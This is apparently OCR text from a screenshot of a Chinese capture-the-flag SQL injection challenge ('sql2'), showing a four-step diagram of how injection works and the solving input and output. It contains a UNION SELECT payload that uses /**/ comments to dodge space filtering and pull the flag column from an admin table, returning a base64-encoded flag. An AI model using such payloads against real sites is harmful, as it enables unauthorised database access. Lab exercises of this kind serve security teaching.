 sql2有点小障碍!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1'/**/union/**/Select/**/1,flag/**/from/**/admin/**/#
name:1
age:1
ID:1'/**/union/**/Select/**/1,flag/**/from/**/admin/**/#
name:1
age:ZmxhZ3tlYXN5fQ==